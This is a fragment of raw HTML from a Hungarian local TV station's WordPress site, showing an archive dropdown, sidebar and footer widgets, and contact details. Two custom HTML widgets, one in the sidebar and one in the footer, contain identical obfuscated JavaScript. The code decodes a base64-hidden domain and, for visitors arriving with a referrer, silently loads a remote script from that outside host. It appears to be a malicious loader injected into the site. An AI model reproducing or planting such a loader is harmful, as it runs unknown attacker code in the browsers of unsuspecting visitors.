	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>